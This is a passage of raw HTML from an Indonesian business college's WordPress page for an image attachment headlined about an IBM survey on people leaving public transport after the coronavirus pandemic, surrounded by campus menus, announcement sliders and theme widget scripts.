Manajemen</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-52295"><a href="https://stiebp.ac.id/program-studi-d3-manajemen-perusahaan/">Diploma 3 Manajemen Perusahaan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-52294"><a href="https://stiebp.ac.id/program-studi-d3-akuntansi/">Diploma 3 Akuntansi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-385"><a href="https://stiebp.ac.id/kalender-akademik/">Kalender Akademik 2023/2024</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-69"><a href="#">ANJUNGAN</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-51035"><a href="https://stiebp.ac.id/category/spmi/">LPM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-51034"><a href="https://stiebp.ac.id/category/p3m/">LPPM</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-686"><a href="http://103.245.16.244/simpati/">Akademik</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-74"><a href="http://103.245.16.244/dosen/">Dosen</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-606"><a href="http://103.245.16.244/mahasiswa/">Mahasiswa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-679"><a href="https://webmail1.hostinger.co.id/?_task=logout">Mail</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1403"><a href="#">UNDUH</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1405"><a target="_blank" href="https://stiebp.ac.id/wp-content/uploads/2025/08/Kalender-Akademik-TA-25-26.pdf">KALENDER AKADEMIK T.A 2025/2026</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51958"><a href="https://stiebp.ac.id/wp-content/uploads/2024/06/BROSUR-GANJIL-202420255.pdf">BROSUR PMB Ganjil 2024/2025</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1404"><a target="_blank" href="https://stiebp.ac.id/wp-content/uploads/2024/10/Brosur-Genap.pdf">BROSUR PMB Genap 2024/2025</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50647"><a href="https://stiebp.ac.id/wp-content/uploads/2022/09/LIFLET-S2.pdf">BROSUR PASCASARJANA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1406"><a target="_blank" href="https://stiebp.ac.id/download/formulir.pdf">FORMULIR PMB</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50657"><a href="https://stiebp.ac.id/wp-content/uploads/2022/09/formulir-S2.pdf">FORMULIR PASCASARJANA</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4876"><a href="#">INFO</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4875"><a href="https://stiebp.ac.id/form-tracer-study/">INFO ALUMNI</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-52834"><a href="https://stiebp.ac.id/tracerstudy/">TRACER STUDY</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4874"><a target="_blank" href="https://jobs.boeing.com/search-jobs/Indonesia/185-18469/1">INFO LOWONGAN KERJA</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4877"><a href="https://stiebp.ac.id/category/penerimaan-mahasiswa-baru-dan-pindahan-stie-bp/">INFO PMB</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-50997"><a href="https://stiebp.ac.id/category/info-lulusan/">INFO LULUSAN</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-50968"><a href="#">MBKM</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-51011"><a href="https://stiebp.ac.id/category/mbkm/kurikulum/">Kurikulum</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51057"><a href="https://stiebp.ac.id/kegiatan-mbkm/">Kegiatan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51056"><a href="https://stiebp.ac.id/instagram-mbkm-dikti/">Instagram MBKM Dikti</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2997"><a href="https://stiebp.ac.id/galeri/">GALERI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://stiebp.ac.id/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad"></div></div></div></div></div><div class="td-container"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content td-pb-padding"><div class="td-ss-main-content"><h1 class="entry-title td-page-title">
<span>Survei IBM, Masyarakat Tinggalkan Transportasi Umum Usai Pandemi Virus Corona</span></h1>            <a href="https://stiebp.ac.id/wp-content/uploads/2020/05/Survei-IBM-Masyarakat-Tinggalkan-Transportasi-Umum-Usai-Pandemi-Virus-Corona.jpg" title="Survei IBM, Masyarakat Tinggalkan Transportasi Umum Usai Pandemi Virus Corona" rel="attachment"><img data-lazyloaded="1" src="[data-uri]" width="800" height="500" class="td-attachment-page-image" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Survei-IBM-Masyarakat-Tinggalkan-Transportasi-Umum-Usai-Pandemi-Virus-Corona.jpg?fit=800%2C500&#038;ssl=1" alt="" /></a><div class="td-attachment-page-content"></div><div class="td-attachment-prev"><a href='https://stiebp.ac.id/ada-ruang-bi-pangkas-suku-bunga-juni-2020-reksa-dana/'><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Ada-Ruang-BI-Pangkas-Suku-Bunga-Juni-2020-Reksa-Dana.jpg?resize=180%2C135&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Ada Ruang BI Pangkas Suku Bunga Juni 2020, Reksa Dana" decoding="async" loading="lazy" data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Ada-Ruang-BI-Pangkas-Suku-Bunga-Juni-2020-Reksa-Dana.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Ada-Ruang-BI-Pangkas-Suku-Bunga-Juni-2020-Reksa-Dana.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Ada-Ruang-BI-Pangkas-Suku-Bunga-Juni-2020-Reksa-Dana.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Ada-Ruang-BI-Pangkas-Suku-Bunga-Juni-2020-Reksa-Dana.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Ada-Ruang-BI-Pangkas-Suku-Bunga-Juni-2020-Reksa-Dana.jpg?zoom=2&amp;resize=180%2C135&amp;ssl=1 360w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Ada-Ruang-BI-Pangkas-Suku-Bunga-Juni-2020-Reksa-Dana.jpg?zoom=3&amp;resize=180%2C135&amp;ssl=1 540w" data-sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div><div class="td-attachment-next"><a href='https://stiebp.ac.id/arsenal-memimpin-perburuan-pemain-barcelona-coutinho/'><img data-lazyloaded="1" src="[data-uri]" width="180" height="135" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Arsenal-Memimpin-Perburuan-Pemain-Barcelona-Coutinho.jpg?resize=180%2C135&amp;ssl=1" class="attachment-thumbnail size-thumbnail" alt="Arsenal Memimpin Perburuan Pemain Barcelona Coutinho" decoding="async" loading="lazy" data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Arsenal-Memimpin-Perburuan-Pemain-Barcelona-Coutinho.jpg?resize=180%2C135&amp;ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Arsenal-Memimpin-Perburuan-Pemain-Barcelona-Coutinho.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Arsenal-Memimpin-Perburuan-Pemain-Barcelona-Coutinho.jpg?resize=100%2C75&amp;ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Arsenal-Memimpin-Perburuan-Pemain-Barcelona-Coutinho.jpg?resize=238%2C178&amp;ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Arsenal-Memimpin-Perburuan-Pemain-Barcelona-Coutinho.jpg?zoom=2&amp;resize=180%2C135&amp;ssl=1 360w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/05/Arsenal-Memimpin-Perburuan-Pemain-Barcelona-Coutinho.jpg?zoom=3&amp;resize=180%2C135&amp;ssl=1 540w" data-sizes="auto, (max-width: 180px) 100vw, 180px" /></a></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_slide td_block_widget td_uid_2_690ca1d2adc35_rand td-pb-border-top td_block_template_1 td_normal_slide"  data-td-block-uid="td_uid_2_690ca1d2adc35" ><script type="litespeed/javascript">var block_td_uid_2_690ca1d2adc35=new tdBlock();block_td_uid_2_690ca1d2adc35.id="td_uid_2_690ca1d2adc35";block_td_uid_2_690ca1d2adc35.atts='{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","autoplay":"2","limit":"5","offset":"1","el_class":"","post_ids":"","category_id":"","category_ids":"-143","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","class":"td_block_widget td_uid_2_690ca1d2adc35_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_2_690ca1d2adc35_rand","tdc_css_class_style":"td_uid_2_690ca1d2adc35_rand_style"}';block_td_uid_2_690ca1d2adc35.td_column_number="1";block_td_uid_2_690ca1d2adc35.block_type="td_block_slide";block_td_uid_2_690ca1d2adc35.post_count="5";block_td_uid_2_690ca1d2adc35.found_posts="616";block_td_uid_2_690ca1d2adc35.header_color="#";block_td_uid_2_690ca1d2adc35.ajax_pagination_infinite_stop="";block_td_uid_2_690ca1d2adc35.max_num_pages="123";tdBlocksArray.push(block_td_uid_2_690ca1d2adc35)</script><div id=td_uid_2_690ca1d2adc35 class="td_block_inner td-slide-col1"><div id="td_uid_3_690ca1d2af4a0" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_3_690ca1d2af4a0_item_0" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient"><div class="td-module-thumb"><a href="https://stiebp.ac.id/pengumuman-libur-kenaikan-isa-al-masih-2025/" rel="bookmark" class="td-image-wrap" title="Pengumuman Libur Kenaikan Isa Al-Masih 2025"><img data-lazyloaded="1" src="[data-uri]" width="300" height="350" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/06/Kenaikan-Isa-Almasih-2025.png?resize=300%2C350&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/06/Kenaikan-Isa-Almasih-2025.png?resize=300%2C350&ssl=1 300w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/06/Kenaikan-Isa-Almasih-2025.png?zoom=2&resize=300%2C350&ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Pengumuman Libur Kenaikan Isa Al-Masih 2025" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/pengumuman-libur-kenaikan-isa-al-masih-2025/" rel="bookmark" title="Pengumuman Libur Kenaikan Isa Al-Masih 2025">Pengumuman Libur Kenaikan Isa Al-Masih 2025</a></h3><span class="slide-meta-author"></span></div></div><div id="td_uid_3_690ca1d2af4a0_item_1" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient"><div class="td-module-thumb"><a href="https://stiebp.ac.id/jadwal-ramadan-1446h/" rel="bookmark" class="td-image-wrap" title="JADWAL RAMADAN 1446H"><img data-lazyloaded="1" src="[data-uri]" width="300" height="350" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/02/jadwal-ramadan-2025.jpg?resize=300%2C350&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/02/jadwal-ramadan-2025.jpg?resize=300%2C350&ssl=1 300w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/02/jadwal-ramadan-2025.jpg?zoom=2&resize=300%2C350&ssl=1 600w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/02/jadwal-ramadan-2025.jpg?zoom=3&resize=300%2C350&ssl=1 900w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="JADWAL RAMADAN 1446H" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/jadwal-ramadan-1446h/" rel="bookmark" title="JADWAL RAMADAN 1446H">JADWAL RAMADAN 1446H</a></h3><span class="slide-meta-author"></span></div></div><div id="td_uid_3_690ca1d2af4a0_item_2" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient"><div class="td-module-thumb"><a href="https://stiebp.ac.id/libur-hari-pertama-puasa-ramadhan-1446h/" rel="bookmark" class="td-image-wrap" title="LIBUR HARI PERTAMA PUASA RAMADHAN 1446H"><img data-lazyloaded="1" src="[data-uri]" width="300" height="350" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/02/Screenshot-2025-02-25-143108.png?resize=300%2C350&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/02/Screenshot-2025-02-25-143108.png?resize=300%2C350&ssl=1 300w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2025/02/Screenshot-2025-02-25-143108.png?zoom=2&resize=300%2C350&ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="LIBUR HARI PERTAMA PUASA RAMADHAN 1446H" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/libur-hari-pertama-puasa-ramadhan-1446h/" rel="bookmark" title="LIBUR HARI PERTAMA PUASA RAMADHAN 1446H">LIBUR HARI PERTAMA PUASA RAMADHAN 1446H</a></h3><span class="slide-meta-author"></span></div></div><div id="td_uid_3_690ca1d2af4a0_item_3" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient"><div class="td-module-thumb"><a href="https://stiebp.ac.id/tata-tertib-ujian-akhir-semester-ganjil-t-a-2024-2025/" rel="bookmark" class="td-image-wrap" title="Tata Tertib :        Ujian Akhir Semester      Ganjil T.A 2024/2025"><img data-lazyloaded="1" src="[data-uri]" width="238" height="350" class="entry-thumb" data-src="https://stiebp.ac.id/wp-content/uploads/2025/01/tata-tertib-pengawas-ujian-pdf.jpg"   alt="" title="Tata Tertib :        Ujian Akhir Semester      Ganjil T.A 2024/2025" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/tata-tertib-ujian-akhir-semester-ganjil-t-a-2024-2025/" rel="bookmark" title="Tata Tertib :        Ujian Akhir Semester      Ganjil T.A 2024/2025">Tata Tertib :        Ujian Akhir Semester      Ganjil T.A 2024/2025</a></h3><span class="slide-meta-author"></span></div></div><div id="td_uid_3_690ca1d2af4a0_item_4" class = "td_module_slide td-animation-stack td-meta-info-hide td-image-gradient"><div class="td-module-thumb"><a href="https://stiebp.ac.id/pengumuman-libur-nataru/" rel="bookmark" class="td-image-wrap" title="Pengumuman Libur Nataru"><img data-lazyloaded="1" src="[data-uri]" width="300" height="350" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2024/12/Screenshot-2024-12-17-132147.png?resize=300%2C350&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2024/12/Screenshot-2024-12-17-132147.png?resize=300%2C350&ssl=1 300w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2024/12/Screenshot-2024-12-17-132147.png?zoom=2&resize=300%2C350&ssl=1 600w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Pengumuman Libur Nataru" /></a></div><div class="slide-meta "><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/pengumuman-libur-nataru/" rel="bookmark" title="Pengumuman Libur Nataru">Pengumuman Libur Nataru</a></h3><span class="slide-meta-author"></span></div></div></div><i class = "td-icon-left prevButton"></i><i class = "td-icon-right nextButton"></i></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  td_uid_4_690ca1d2b06bf_rand td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Seluruh Prodi Terakreditasi &quot;B&quot; BAN-PT</span></h4></div><div class="td-all-devices"><a href="https://www.banpt.or.id/direktori/prodi/pencarian_prodi.php/" target="_blank"><img data-lazyloaded="1" src="[data-uri]" width="300" height="250" data-src="https://stiebp.ac.id/wp-content/uploads/2022/09/adswidget.png"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_690ca1d2b085e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_690ca1d2b085e" ><script type="litespeed/javascript">var block_td_uid_5_690ca1d2b085e=new tdBlock();block_td_uid_5_690ca1d2b085e.id="td_uid_5_690ca1d2b085e";block_td_uid_5_690ca1d2b085e.atts='{"custom_title":"INSPIRASI BISNIS","custom_url":"https:\/\/stiebp.ac.id\/category\/inspirasi-wirausaha\/","block_template_id":"","header_color":"#","header_text_color":"#","title_tag":"","border_top":"","color_preset":"","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"156","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_5_690ca1d2b085e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"tdc_css_class":"td_uid_5_690ca1d2b085e_rand","tdc_css_class_style":"td_uid_5_690ca1d2b085e_rand_style"}';block_td_uid_5_690ca1d2b085e.td_column_number="1";block_td_uid_5_690ca1d2b085e.block_type="td_block_7";block_td_uid_5_690ca1d2b085e.post_count="3";block_td_uid_5_690ca1d2b085e.found_posts="50";block_td_uid_5_690ca1d2b085e.header_color="#";block_td_uid_5_690ca1d2b085e.ajax_pagination_infinite_stop="";block_td_uid_5_690ca1d2b085e.max_num_pages="17";tdBlocksArray.push(block_td_uid_5_690ca1d2b085e)</script><h4 class="block-title"><a href="https://stiebp.ac.id/category/inspirasi-wirausaha/" class="td-pulldown-size">INSPIRASI BISNIS</a></h4><div id=td_uid_5_690ca1d2b085e class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://stiebp.ac.id/lulus-kuliah-belum-dapat-kerjaan-saatnya-buka-9-peluang-bisnis-ini/" rel="bookmark" class="td-image-wrap" title="Lulus Kuliah Belum Dapat Kerjaan? Saatnya Buka 9 Peluang Bisnis Ini"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/wisuda-2019-wisudawan-05.jpg?resize=100%2C75&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/wisuda-2019-wisudawan-05.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/wisuda-2019-wisudawan-05.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/wisuda-2019-wisudawan-05.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/wisuda-2019-wisudawan-05.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/wisuda-2019-wisudawan-05.jpg?zoom=3&resize=100%2C75&ssl=1 300w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Lulus Kuliah Belum Dapat Kerjaan? Saatnya Buka 9 Peluang Bisnis Ini" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/lulus-kuliah-belum-dapat-kerjaan-saatnya-buka-9-peluang-bisnis-ini/" rel="bookmark" title="Lulus Kuliah Belum Dapat Kerjaan? Saatnya Buka 9 Peluang Bisnis Ini">Lulus Kuliah Belum Dapat Kerjaan? Saatnya Buka 9 Peluang Bisnis Ini</a></h3><div class="meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://stiebp.ac.id/catat-tips-usaha-waralaba-bakal-jadi-trend-di-2020/" rel="bookmark" class="td-image-wrap" title="Catat Tips Usaha Waralaba Bakal Jadi Trend di 2020"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/01/1578301814_Catat-Tips-Usaha-Waralaba-Bakal-Jadi-Trend-di-2020.jpg?resize=100%2C75&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/01/1578301814_Catat-Tips-Usaha-Waralaba-Bakal-Jadi-Trend-di-2020.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/01/1578301814_Catat-Tips-Usaha-Waralaba-Bakal-Jadi-Trend-di-2020.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/01/1578301814_Catat-Tips-Usaha-Waralaba-Bakal-Jadi-Trend-di-2020.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/01/1578301814_Catat-Tips-Usaha-Waralaba-Bakal-Jadi-Trend-di-2020.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2020/01/1578301814_Catat-Tips-Usaha-Waralaba-Bakal-Jadi-Trend-di-2020.jpg?zoom=3&resize=100%2C75&ssl=1 300w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="Catat Tips Usaha Waralaba Bakal Jadi Trend di 2020" title="Catat Tips Usaha Waralaba Bakal Jadi Trend di 2020" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/catat-tips-usaha-waralaba-bakal-jadi-trend-di-2020/" rel="bookmark" title="Catat Tips Usaha Waralaba Bakal Jadi Trend di 2020">Catat Tips Usaha Waralaba Bakal Jadi Trend di 2020</a></h3><div class="meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://stiebp.ac.id/membuat-merk-atau-label-usaha-makanan-ringan/" rel="bookmark" class="td-image-wrap" title="Membuat Merk atau Label Usaha Makanan Ringan"><img data-lazyloaded="1" src="[data-uri]" width="100" height="75" class="entry-thumb" data-src="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/brand-makanan-ringan-stiebp.jpg?resize=100%2C75&ssl=1"  data-srcset="https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/brand-makanan-ringan-stiebp.jpg?resize=180%2C135&ssl=1 180w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/brand-makanan-ringan-stiebp.jpg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/brand-makanan-ringan-stiebp.jpg?resize=100%2C75&ssl=1 100w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/brand-makanan-ringan-stiebp.jpg?resize=238%2C178&ssl=1 238w, https://i0.wp.com/stiebp.ac.id/wp-content/uploads/2019/10/brand-makanan-ringan-stiebp.jpg?zoom=3&resize=100%2C75&ssl=1 300w" data-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Membuat Merk atau Label Usaha Makanan Ringan" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://stiebp.ac.id/membuat-merk-atau-label-usaha-makanan-ringan/" rel="bookmark" title="Membuat Merk atau Label Usaha Makanan Ringan">Membuat Merk atau Label Usaha Makanan Ringan</a></h3><div class="meta-info"></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_690ca1d2b085e" data-td_block_id="td_uid_5_690ca1d2b085e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_690ca1d2b085e" data-td_block_id="td_uid_5_690ca1d2b085e"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div><div class="td-footer-container td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td_block_wrap td_block_7 